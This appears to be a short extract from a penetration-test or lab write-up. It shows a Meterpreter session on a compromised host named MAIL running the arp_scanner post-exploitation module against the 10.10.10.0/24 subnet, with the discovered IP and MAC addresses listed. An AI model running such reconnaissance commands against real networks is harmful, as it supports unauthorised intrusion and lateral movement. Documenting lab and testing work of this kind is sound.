 meterpreter > run post/windows/gather/arp_scanner rhosts=10.10.10.0/24
[*] Running module against MAIL (195.239.174.1)
[*] ARP Scanning 10.10.10.0/24
[+] IP: 10.10.10.5 MAC 02:00:00:58:02:34 (UNKNOWN)
[+] IP: 10.10.10.10 MAC 02:00:00:58:02:35 (UNKNOWN)
[+] IP: 10.10.10.15 MAC 02:00:00:58:02:31 (UNKNOWN)
[+] IP: 10.10.10.20 MAC 02:00:00:58:02:30 (UNKNOWN)
[+] IP: 10.10.10.25 MAC 02:00:00:58:02:32 (UNKNOWN)
[+] IP: 10.10.10.21 MAC 02:00:00:58:02:38 (UNKNOWN)
[+] IP: 10.10.10.30 MAC 02:00:00:58:02:36 (UNKNOWN)
[+] IP: 10.10.10.35 MAC 02:00:00:58:02:37 (UNKNOWN)
[+] IP: 10.10.10.40 MAC 02:00:00:58:02:2e (UNKNOWN)
[+] IP: 10.10.10.45 MAC 02:00:00:58:02:3a (UNKNOWN)
[+] IP: 10.10.10.55 MAC 02:00:00:58:02:33 (UNKNOWN)
[+] IP: 10.10.10.254 MAC 02:00:00:58:02:2f (UNKNOWN)
[+] IP: 10.10.10.255 MAC 02:00:00:58:02:35 (UNKNOWN)
meterpreter >